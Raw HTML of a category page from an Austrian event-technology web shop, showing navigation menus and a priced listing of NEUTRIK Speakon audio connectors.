                                <li class="dropdown"><a href="https://www.light-sound.at/pyrotechnik-1407955481" class="dropdown-toggle" data-toggle="dropdown">Pyrotechnik</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Funkzuendanlagen_Kat">Wireless firing systems</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/GFK_Abschussrohre">GFK Abschussrohre ( Mörser)</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Kabel_und_Klemmen">Kabel und Klemmen</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Akku_Ladegeraete">Akku/Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Antenne_und_Adapter">Antenne und Adapter </a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Outdoor_Case">Outdoor-Case</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="see-all">Alle Pyrotechnik</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/dekoration" class="dropdown-toggle" data-toggle="dropdown">Dekoration</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/dekoration/baume">Bäume</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/fruchte">Früchte</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/gestaltungselemente">Gestaltungselemente</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/kakteen-2004349421">Kakteen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/klein-and-blutenpflanzen">Klein- & Blütenpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2340">Lautsprecherhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2337">Leinwände/Segel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/leuchtpflanzen">Leuchtpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2336">Möbelhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2281">Naturmaterial</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/palmpflanzen">Palmpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/ranken-and-graser-539812902">Ranken & Gräser</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/saisonartikel-169675731">Saisonartikel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/solitarpflanzen-and-busche">Solitärpflanzen & Büsche</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/spezialpflanzen-1900979526">Spezialpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2341">Stativsegel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2338">Traversenhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2339">Truss Stands</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/uv-aktive-pflanzen">UV-aktive Pflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2147">Zubehör für Gestaltungselemente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/dekoration" class="see-all">Alle Dekoration</a> </div>
        </li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479">Gebrauchte Veranstaltungstechnik</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.light-sound.at/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.light-sound.at/audio-1379040156">Audio</a></li>
        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs" style="font-size: 15px;">
    <div class="list-group">
      <a href="https://www.light-sound.at/audio-1379040156" class="list-group-item active">Audio</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Audiokabel &amp; -stecker</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiomixer" class="list-group-item">&nbsp;&nbsp;&nbsp;- Audiomixer</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098" class="list-group-item">&nbsp;&nbsp;&nbsp;- Audiozubehör</a>
        <a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399" class="list-group-item">&nbsp;&nbsp;&nbsp;- Boxensysteme</a>
        <a href="https://www.light-sound.at/audio-1379040156/dj-zubehor" class="list-group-item">&nbsp;&nbsp;&nbsp;- DJ-Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259" class="list-group-item">&nbsp;&nbsp;&nbsp;- ELA Technik 100V</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421" class="list-group-item">&nbsp;&nbsp;&nbsp;- In-Ear-Monitoring</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351" class="list-group-item">&nbsp;&nbsp;&nbsp;- Installations / ELA-Technik</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301" class="list-group-item">&nbsp;&nbsp;&nbsp;- Konferenztechnik</a>
        <a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kopfhörer</a>
        <a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lautsprecher &amp; Boxenbau</a>
        <a href="https://www.light-sound.at/audio-1379040156/mikrofone" class="list-group-item">&nbsp;&nbsp;&nbsp;- Mikrofone</a>
        <a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039" class="list-group-item">&nbsp;&nbsp;&nbsp;- Mischpulte &amp; Audiomixer</a>
        <a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615" class="list-group-item">&nbsp;&nbsp;&nbsp;- Peripherie &amp; Signalbearbeitung</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420" class="list-group-item">&nbsp;&nbsp;&nbsp;- Personenführungsanlagen</a>
        <a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587" class="list-group-item">&nbsp;&nbsp;&nbsp;- Player &amp; Controller</a>
        <a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller" class="list-group-item">&nbsp;&nbsp;&nbsp;- Player &amp; Midi-Controller</a>
        <a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373" class="list-group-item">&nbsp;&nbsp;&nbsp;- Portable Systeme</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550" class="list-group-item">&nbsp;&nbsp;&nbsp;- Premium Audio Solutions</a>
        <a href="https://www.light-sound.at/audio-1379040156/signalprozessoren" class="list-group-item">&nbsp;&nbsp;&nbsp;- Signalprozessoren</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460" class="list-group-item">&nbsp;&nbsp;&nbsp;- Studiotechnik</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434" class="list-group-item">&nbsp;&nbsp;&nbsp;- Umschalter</a>
        <a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851" class="list-group-item">&nbsp;&nbsp;&nbsp;- Verstärker</a>
              <a href="https://www.light-sound.at/licht-1735781397" class="list-group-item">Licht</a>
        <a href="https://www.light-sound.at/hardware" class="list-group-item">Hardware</a>
        <a href="https://www.light-sound.at/musikinstrumente" class="list-group-item">Musikinstrumente</a>
        <a href="https://www.light-sound.at/showeffekte-1229413540" class="list-group-item">Showeffekte</a>
        <a href="https://www.light-sound.at/multimedia" class="list-group-item">Multimedia</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="list-group-item">IT / EDV</a>
        <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="list-group-item">Pyrotechnik</a>
        <a href="https://www.light-sound.at/dekoration" class="list-group-item">Dekoration</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2478" class="list-group-item">Sonderposten</a>
        <a href="https://www.light-sound.at/zubehoer" class="list-group-item">Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479" class="list-group-item">Gebrauchte Veranstaltungstechnik</a>
    </div>
    <div>
    <div class="box">
<div class="box-heading" align="center"><a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html">Kundenbewertungen</a></div><div class="box-heading" align="center"><br></div>
<center>
<a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html" target="_blank"><img style="width: 100px;" src="https://www.light-sound.at/image/catalog/trusted.JPG"></a>
</center>
<div class="box-content">
<center>
<div id="LightSoundOCCustom">&nbsp;</div><div id="LightSoundOCCustom"><br></div></center>
</div>
</div>

<div class="box">
<div class="box-heading" align="center"><a href="https://www.light-sound.at/versand-und-zahlung.html">Zahlungsarten&nbsp;&nbsp; </a></div><div class="box-heading" align="center"><br></div><div class="box-content"><center> </center><div align="center"><img style="width: 91.5167px; height: 35.4912px;" src="https://www.light-sound.at/image/catalog/Banner/index.png"><img alt="" src="https://www.light-sound.at/image/catalog/sofort.png" style="width: 75.6522px; height: 30px;" width="58" height="23"><br></div><center>
<b><img alt="" src="https://www.light-sound.at/image/catalog/vorkasse.png" style="width: 103.837px; height: 31.95px;" width="65" height="20"></b></center></div><div class="box-content"><center><b><br></b></center></div><div class="box-content"><center><b><font color="#FF0000"><span style="background-color: inherit;"><font face="Arial Black"><br></font></span></font></b></center></div><div class="box-content"><center><br></center></div>
</div>
</div>
    <div id="ts_review_sticker"></div>	 
</aside>
                <div id="content" class="col-sm-9">      <h2>Audiokabel &amp; -stecker</h2>
            <div class="row">
                <div class="col-sm-2"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/30226703a-120x120.jpg" alt="Audiokabel &amp; -stecker" title="Audiokabel &amp; -stecker" class="img-thumbnail" /></div>
                      </div>
      <hr>
                  <h3>Suche eingrenzen</h3>

				<style>
					div.row div.col-sm-12 ul {
						padding-left: 0px;
						text-align: center;
					}
					div.row div.col-sm-12 ul li{
						list-style: none;
						display: block;
						text-align: center;
						float: left;
						width: 130px;
						margin-right: 11px;
						height: 200px;
					}
					div.row div.col-sm-12 ul li a.cat_name {
						display: block;
						position: relative;
						float: left;
						width: 100%;
						margin-top: 3px;
						margin-bottom: 20px;
					}
				</style>
			
            <div class="row">
        <div class="col-sm-12">
          <ul>
                        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audio-adapterstecker-and-kabel"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/30226703a-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audio-adapterstecker-and-kabel">Audio-Adapterstecker &amp; -Kabel</a></li>
                        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audio-steckverbindungen"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/30208537a-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audio-steckverbindungen">Audio-Steckverbindungen</a></li>
                        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audiokabel-konfektioniert"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/30225213a-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audiokabel-konfektioniert">Audiokabel konfektioniert</a></li>
                        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audiokabel-meterware"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-audiokabel_meterware-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/audiokabel-meterware">Audiokabel Meterware</a></li>
                        <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/stageboxen"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-stageboxen-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker/stageboxen">Stageboxen</a></li>
                      </ul>
        </div>
      </div>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Gitter"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.light-sound.at/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produktvergleich (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sortieren nach</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=p.sort_order&amp;order=ASC" selected="selected">Vorgabe</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=pd.name&amp;order=ASC">Name (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=pd.name&amp;order=DESC">Name (Z &gt; A)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=p.price&amp;order=ASC">Preis (Niedrig &gt; Hoch)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=p.price&amp;order=DESC">Preis (Hoch &gt; Niedrig)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=rating&amp;order=DESC">Bewertung (Hoch)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=rating&amp;order=ASC">Bewertung (Niedrig)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=p.model&amp;order=ASC">Artikelnr. (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?sort=p.model&amp;order=DESC">Artikelnr. (Z &gt; A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Anzeige</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?limit=20" selected="selected">20</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?limit=25">25</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?limit=50">50</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?limit=75">75</option>
                                                        <option value="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24925"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24925-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 2pol NL2MPXX" title="NEUTRIK Speakon Einbaubuchse 2pol NL2MPXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24925">NEUTRIK Speakon Einbaubuchse 2pol NL2MPXX</a></h4>
                <p>Lieferumfang1 x SteckerSteckertyp:2-pol SpeakON einbauversion (W)Bauform:EinbauversionGewicht:0,01 k..</p>
                                <p class="price">
                                    3.00€&nbsp;*                                                      <span class="price-tax">Netto 2.50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24925', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24925');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24925');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24536"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24536-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 4pol NL4MPXX" title="NEUTRIK Speakon Einbaubuchse 4pol NL4MPXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24536">NEUTRIK Speakon Einbaubuchse 4pol NL4MPXX</a></h4>
                <p>Lieferumfang1 x AdapterSteckertyp:4-pol SpeakON Einbauversion (W)Gewicht:0,01 kg..</p>
                                <p class="price">
                                    2.60€&nbsp;*                                                      <span class="price-tax">Netto 2.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24536', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24536');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24536');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=34497"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-34497-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX" title="NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=34497">NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    10.40€&nbsp;*                                                      <span class="price-tax">Netto 8.70€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('34497', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('34497');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('34497');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=25066"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25066-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX-BAG" title="NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX-BAG" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=25066">NEUTRIK Speakon Einbaubuchse 4pol NLT4MPXX-BAG</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    11.00€&nbsp;*                                                      <span class="price-tax">Netto 9.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25066', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25066');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25066');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33658"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33658-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 4pol rund N-NL4MPRXX" title="NEUTRIK Speakon Einbaubuchse 4pol rund N-NL4MPRXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=33658">NEUTRIK Speakon Einbaubuchse 4pol rund N-NL4MPRXX</a></h4>
                <p>Lieferumfang1 x SteckerSteckertyp:4-pol SpeakON Einbauversion (W)Gewicht:0,01 kg..</p>
                                <p class="price">
                                    4.30€&nbsp;*                                                      <span class="price-tax">Netto 3.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33658', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33658');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33658');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=25068"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25068-80x80.jpg" alt="NEUTRIK Speakon Einbaubuchse 8pol NL8MPRXX" title="NEUTRIK Speakon Einbaubuchse 8pol NL8MPRXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=25068">NEUTRIK Speakon Einbaubuchse 8pol NL8MPRXX</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    12.40€&nbsp;*                                                      <span class="price-tax">Netto 10.30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25068', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25068');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25068');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24535"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24535-80x80.jpg" alt="NEUTRIK Speakon Kabelkupplung 4pol NLT4MXX" title="NEUTRIK Speakon Kabelkupplung 4pol NLT4MXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24535">NEUTRIK Speakon Kabelkupplung 4pol NLT4MXX</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    17.20€&nbsp;*                                                      <span class="price-tax">Netto 14.30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24535', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24535');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24535');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24843"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24843-80x80.jpg" alt="NEUTRIK Speakon Kabelstecker 2pol NL2FXX-W-S" title="NEUTRIK Speakon Kabelstecker 2pol NL2FXX-W-S" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24843">NEUTRIK Speakon Kabelstecker 2pol NL2FXX-W-S</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    4.80€&nbsp;*                                                      <span class="price-tax">Netto 4.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24843', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24843');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24843');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24924"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24924-80x80.jpg" alt="NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-L" title="NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-L" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24924">NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-L</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    7.20€&nbsp;*                                                      <span class="price-tax">Netto 6.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24924', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24924');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24924');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24842"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24842-80x80.jpg" alt="NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-S" title="NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-S" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24842">NEUTRIK Speakon Kabelstecker 4pol NL4FXX-W-S</a></h4>
                <p>Weiterführende Informationen zu diesem Produkt finden Sie unter "Downloads" im DatenblattLieferumfan..</p>
                                <p class="price">
                                    6.60€&nbsp;*                                                      <span class="price-tax">Netto 5.50€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24842', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24842');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24842');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24534"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24534-80x80.jpg" alt="NEUTRIK Speakon Kabelstecker 4pol NLT4FXX" title="NEUTRIK Speakon Kabelstecker 4pol NLT4FXX" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker?product_id=24534">NEUTRIK Speakon Kabelstecker 4pol NLT4FXX</a></h4>
                <p>Lieferumfang1 x SteckerSchutzart:IP54Steckertyp:4-pol SpeakON (M)Bauform:Für KabelkonfektionGewicht:..</p>
                                <p class="price">
                                    17.20€&nbsp;*                                                      <span class="price-tax">Netto 14.30€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24534', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24534');"><i class="fa fa-heart"></i></button>
